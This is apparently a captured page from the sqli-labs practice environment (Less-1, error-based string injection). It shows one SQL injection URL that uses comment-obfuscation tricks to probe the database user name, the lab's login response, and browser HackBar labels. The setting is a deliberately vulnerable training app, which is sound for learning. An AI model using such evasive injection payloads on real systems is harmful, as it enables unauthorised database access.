 Less-1 **Error Based- String**
http://172.16.232.187/sqli-labs/Less-1/?id=1' and!!!substr((select unhex(hex(user/**/(/*!*/)))),1,4)=/*!'root'*/ -- +
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
查看器 控制台 调试器 样式编辑器 内存 网络 存储 DOM HackBar
Encryption Encoding SQL XSS Other
Load URL http://172.16.232.187/sqli-labs/Less-1/?id=1' and!!!substr((select unhex(hex(user/**/(/*!*/)))),1,4)=/*!'root'*/ -- +